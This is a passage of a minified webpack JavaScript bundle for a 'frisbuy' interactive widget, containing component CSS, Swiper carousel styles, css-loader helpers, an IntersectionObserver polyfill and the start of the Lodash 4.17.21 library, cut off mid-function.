.frisbuy-poll__question-progress[data-v-9a903039]{position:absolute;top:0;left:0;filter:invert(1);mix-blend-mode:difference;background-color:#000;height:100%;width:0;transition:width 1.5s ease-in-out}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},42171:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto&display=swap);"]),a.push([e.id,".frisbuy-question[data-v-bc2ff469]{display:inline-block;background-color:#fff;border-radius:10px 10px 12px 12px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);cursor:default}.frisbuy-question .frisbuy-question__header[data-v-bc2ff469]{word-break:break-all;text-align:center;font-size:calc(var(--frisbuy-interaction-width)*18*1px);font-family:Roboto Condensed;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px) 0}.frisbuy-question .frisbuy-question__body[data-v-bc2ff469]{display:flex;flex-direction:column;gap:12px;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-bc2ff469]{color:#000;font-size:calc(var(--frisbuy-interaction-width)*14*1px);font-family:Roboto,sans-serif;background-color:#d9d9d9;border:0;border-radius:10px;outline:none;padding:calc(var(--frisbuy-interaction-width)*14*1px) calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-bc2ff469] ::-moz-placeholder{color:#616f77}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-bc2ff469] ::placeholder{color:#616f77}.frisbuy-question .frisbuy-question__send-button[data-v-bc2ff469]{width:100%;border:0;display:block;border-radius:0 0 10px 10px;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px);font-size:calc(var(--frisbuy-interaction-width)*16*1px);font-family:Roboto;background-color:#0495ff;color:#fff;text-align:center;cursor:pointer}.frisbuy-question .frisbuy-question__send-button--complete[data-v-bc2ff469]{background-color:#00cc35;cursor:not-allowed}.frisbuy-question .frisbuy-question__send-button--waiting[data-v-bc2ff469]{background:linear-gradient(115deg,#0495ff,#0495ff,#0495ff,#0495ff,#f0f8ff,#0495ff,#0495ff,#0495ff,#0495ff);background-size:400%;animation:gradient-animation-bc2ff469 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-bc2ff469{0%{background-position:100% 0}to{background-position:0 0}}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},58855:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,".frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-97c4ef66]{z-index:2}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-97c4ef66],.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-97c4ef66]{position:relative;vertical-align:baseline;overflow-wrap:break-word;border-radius:calc(var(--frisbuy-interaction-width)*4*1px);padding:calc(var(--frisbuy-interaction-width)*.1*1rem) calc(var(--frisbuy-interaction-width)*.3*1rem);box-decoration-break:clone;-webkit-box-decoration-break:clone}.frisbuy-text-sticker .frisbuy-text-sticker__background[data-v-97c4ef66]{position:absolute;top:0;left:0;width:100%;height:100%;filter:url(#goo);z-index:1}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-97c4ef66]{color:transparent}",""]),t["default"]=/^(1(441|45|542)|4(154|446|993)|93(39|43)|(204|287|572)6|(64|72)29|(77|858|893)7|3354|3964|5372|6181)$/.test(n.j)?null:a},45557:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=s()(i());a.push([e.id,':root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}',""]),t["default"]=/^(264|529)4$/.test(n.j)?a:null},21690:function(e,t,n){"use strict";n.r(t);var r=n(31601),i=n.n(r),o=n(76314),s=n.n(o),a=n(4417),l=n.n(a),c=new URL(n(56085),n.b),u=s()(i()),f=l()(c);u.push([e.id,"@font-face{font-family:swiper-icons;src:url("+f+');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}',""]),t["default"]=/^(264|529)4$/.test(n.j)?u:null},76314:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!==typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,i,o){"string"===typeof e&&(e=[[null,e,void 0]]);var s={};if(r)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(s[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);r&&s[u[0]]||("undefined"!==typeof o&&("undefined"===typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=o),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),i&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=i):u[4]="".concat(i)),t.push(u))}},t}},4417:function(e){"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},31601:function(e){"use strict";e.exports=function(e){return e[1]}},95127:function(){(function(){"use strict";if("object"===typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){var t=e,n=i(t);while(n)t=n.ownerDocument,n=i(t);return t}(window.document),t=[],n=null,r=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(e,n){r=e&&n?v(e,n):p(),t.forEach((function(e){e._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,r=null},s.prototype.observe=function(e){var t=this._observationTargets.some((function(t){return t.element==e}));if(!t){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},s.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]}))},s.prototype._parseRootMargin=function(e){var t=e||"0px",n=t.split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return n[1]=n[1]||n[0],n[2]=n[2]||n[0],n[3]=n[3]||n[1],n},s.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var r=this._checkForIntersections,o=null,s=null;this.POLL_INTERVAL?o=n.setInterval(r,this.POLL_INTERVAL):(c(n,"resize",r,!0),c(t,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(r),s.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),u(e,"resize",r,!0)),u(t,"scroll",r,!0),s&&s.disconnect()}));var a=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=a){var l=i(t);l&&this._monitorIntersections(l.ownerDocument)}}},s.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var r=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some((function(e){var n=e.element.ownerDocument;if(n==t)return!0;while(n&&n!=r){var o=i(n);if(n=o&&o.ownerDocument,n==t)return!0}return!1}));if(!o){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),t!=r){var a=i(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},s.prototype._checkForIntersections=function(){if(this.root||!n||r){var e=this._rootIsInDom(),t=e?this._getRootRect():p();this._observationTargets.forEach((function(r){var i=r.element,s=d(i),l=this._rootContainsTarget(i),c=r.entry,u=e&&l&&this._computeTargetAndRootIntersection(i,s,t),f=null;this._rootContainsTarget(i)?n&&!this.root||(f=t):f=p();var h=r.entry=new o({time:a(),target:i,boundingClientRect:s,rootBounds:f,intersectionRect:u});c?e&&l?this._hasCrossedThreshold(c,h)&&this._queuedEntries.push(h):c&&c.isIntersecting&&this._queuedEntries.push(h):this._queuedEntries.push(h)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){var s=i,a=m(t),l=!1;while(!l&&a){var c=null,u=1==a.nodeType?window.getComputedStyle(a):{};if("none"==u.display)return null;if(a==this.root||9==a.nodeType)if(l=!0,a==this.root||a==e)n&&!this.root?!r||0==r.width&&0==r.height?(a=null,c=null,s=null):c=r:c=o;else{var p=m(a),h=p&&d(p),g=p&&this._computeTargetAndRootIntersection(p,h,o);h&&g?(a=p,c=v(h,g)):(a=null,s=null)}else{var y=a.ownerDocument;a!=y.body&&a!=y.documentElement&&"visible"!=u.overflow&&(c=d(a))}if(c&&(s=f(c,s)),!s)break;a=a&&m(a)}return s}},s.prototype._getRootRect=function(){var t;if(this.root&&!y(this.root))t=d(this.root);else{var n=y(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},s.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100})),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},s.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!==o<r)return!0}},s.prototype._rootIsInDom=function(){return!this.root||g(e,this.root)},s.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return g(n,t)&&(!this.root||n==t.ownerDocument)},s.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},s.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(t){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=h(e.rootBounds),this.boundingClientRect=h(e.boundingClientRect),this.intersectionRect=h(e.intersectionRect||p()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function s(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=l(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(){return window.performance&&performance.now&&performance.now()}function l(e,t){var n=null;return function(){n||(n=setTimeout((function(){e(),n=null}),t))}}function c(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function u(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function f(e,t){var n=Math.max(e.top,t.top),r=Math.min(e.bottom,t.bottom),i=Math.max(e.left,t.left),o=Math.min(e.right,t.right),s=o-i,a=r-n;return s>=0&&a>=0&&{top:n,bottom:r,left:i,right:o,width:s,height:a}||null}function d(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):p()}function p(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function h(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function v(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function g(e,t){var n=t;while(n){if(n==e)return!0;n=m(n)}return!1}function m(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function y(e){return e&&9===e.nodeType}})()},2543:function(e,t,n){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */e=n.nmd(e),function(){var i,o="4.17.21",s=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",l="Expected a function",c="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",f=500,d="__lodash_placeholder__",p=1,h=2,v=4,g=1,m=2,y=1,b=2,w=4,_=8,x=16,S=32,C=64,E=128,T=256,k=512,A=30,O="...",L=800,I=16,M=1,R=2,N=3,P=1/0,$=9007199254740991,j=17976931348623157e292,D=NaN,B=4294967295,z=B-1,F=B>>>1,V=[["ary",E],["bind",y],["bindKey",b],["curry",_],["curryRight",x],["flip",k],["partial",S],["partialRight",C],["rearg",T]],U="[object Arguments]",H="[object Array]",q="[object AsyncFunction]",W="[object Boolean]",G="[object Date]",Y="[object DOMException]",X="[object Error]",K="[object Function]",J="[object GeneratorFunction]",Z="[object Map]",Q="[object Number]",ee="[object Null]",te="[object Object]",ne="[object Promise]",re="[object Proxy]",ie="[object RegExp]",oe="[object Set]",se="[object String]",ae="[object Symbol]",le="[object Undefined]",ce="[object WeakMap]",ue="[object WeakSet]",fe="[object ArrayBuffer]",de="[object DataView]",pe="[object Float32Array]",he="[object Float64Array]",ve="[object Int8Array]",ge="[object Int16Array]",me="[object Int32Array]",ye="[object Uint8Array]",be="[object Uint8ClampedArray]",we="[object Uint16Array]",_e="[object Uint32Array]",xe=/\b__p \+= '';/g,Se=/\b(__p \+=) '' \+/g,Ce=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ee=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,ke=RegExp(Ee.source),Ae=RegExp(Te.source),Oe=/<%-([\s\S]+?)%>/g,Le=/<%([\s\S]+?)%>/g,Ie=/<%=([\s\S]+?)%>/g,Me=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Re=/^\w*$/,Ne=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Pe=/[\\^$.*+?()[\]{}|]/g,$e=RegExp(Pe.source),je=/^\s+/,De=/\s/,Be=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ze=/\{\n\/\* \[wrapped with (.+)\] \*/,Fe=/,? & /,Ve=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ue=/[()=,{}\[\]\/\s]/,He=/\\(\\)?/g,qe=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,We=/\w*$/,Ge=/^[-+]0x[0-9a-f]+$/i,Ye=/^0b[01]+$/i,Xe=/^\[object .+?Constructor\]$/,Ke=/^0o[0-7]+$/i,Je=/^(?:0|[1-9]\d*)$/,Ze=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Qe=/($^)/,et=/['\n\r\u2028\u2029\\]/g,tt="\\ud800-\\udfff",nt="\\u0300-\\u036f",rt="\\ufe20-\\ufe2f",it="\\u20d0-\\u20ff",ot=nt+rt+it,st="\\u2700-\\u27bf",at="a-z\\xdf-\\xf6\\xf8-\\xff",lt="\\xac\\xb1\\xd7\\xf7",ct="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",ut="\\u2000-\\u206f",ft=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",dt="A-Z\\xc0-\\xd6\\xd8-\\xde",pt="\\ufe0e\\ufe0f",ht=lt+ct+ut+ft,vt="['’]",gt="["+tt+"]",mt="["+ht+"]",yt="["+ot+"]",bt="\\d+",wt="["+st+"]",_t="["+at+"]",xt="[^"+tt+ht+bt+st+at+dt+"]",St="\\ud83c[\\udffb-\\udfff]",Ct="(?:"+yt+"|"+St+")",Et="[^"+tt+"]",Tt="(?:\\ud83c[\\udde6-\\uddff]){2}",kt="[\\ud800-\\udbff][\\udc00-\\udfff]",At="["+dt+"]",Ot="\\u200d",Lt="(?:"+_t+"|"+xt+")",It="(?:"+At+"|"+xt+")",Mt="(?:"+vt+"(?:d|ll|m|re|s|t|ve))?",Rt="(?:"+vt+"(?:D|LL|M|RE|S|T|VE))?",Nt=Ct+"?",Pt="["+pt+"]?",$t="(?:"+Ot+"(?:"+[Et,Tt,kt].join("|")+")"+Pt+Nt+")*",jt="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Dt="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Bt=Pt+Nt+$t,zt="(?:"+[wt,Tt,kt].join("|")+")"+Bt,Ft="(?:"+[Et+yt+"?",yt,Tt,kt,gt].join("|")+")",Vt=RegExp(vt,"g"),Ut=RegExp(yt,"g"),Ht=RegExp(St+"(?="+St+")|"+Ft+Bt,"g"),qt=RegExp([At+"?"+_t+"+"+Mt+"(?="+[mt,At,"$"].join("|")+")",It+"+"+Rt+"(?="+[mt,At+Lt,"$"].join("|")+")",At+"?"+Lt+"+"+Mt,At+"+"+Rt,Dt,jt,bt,zt].join("|"),"g"),Wt=RegExp("["+Ot+tt+ot+pt+"]"),Gt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xt=-1,Kt={};Kt[pe]=Kt[he]=Kt[ve]=Kt[ge]=Kt[me]=Kt[ye]=Kt[be]=Kt[we]=Kt[_e]=!0,Kt[U]=Kt[H]=Kt[fe]=Kt[W]=Kt[de]=Kt[G]=Kt[X]=Kt[K]=Kt[Z]=Kt[Q]=Kt[te]=Kt[ie]=Kt[oe]=Kt[se]=Kt[ce]=!1;var Jt={};Jt[U]=Jt[H]=Jt[fe]=Jt[de]=Jt[W]=Jt[G]=Jt[pe]=Jt[he]=Jt[ve]=Jt[ge]=Jt[me]=Jt[Z]=Jt[Q]=Jt[te]=Jt[ie]=Jt[oe]=Jt[se]=Jt[ae]=Jt[ye]=Jt[be]=Jt[we]=Jt[_e]=!0,Jt[X]=Jt[K]=Jt[ce]=!1;var Zt={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},Qt={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},en={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},tn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},nn=parseFloat,rn=parseInt,on="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,sn="object"==typeof self&&self&&self.Object===Object&&self,an=on||sn||Function("return this")(),ln=t&&!t.nodeType&&t,cn=ln&&e&&!e.nodeType&&e,un=cn&&cn.exports===ln,fn=un&&on.process,dn=function(){try{var e=cn&&cn.require&&cn.require("util").types;return e||fn&&fn.binding&&fn.binding("util")}catch(t){}}(),pn=dn&&dn.isArrayBuffer,hn=dn&&dn.isDate,vn=dn&&dn.isMap,gn=dn&&dn.isRegExp,mn=dn&&dn.isSet,yn=dn&&dn.isTypedArray;function bn(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function wn(e,t,n,r){var i=-1,o=null==e?0:e.length;while(++i<o){var s=e[i];t(r,s,n(s),e)}return r}function _n(e,t){var 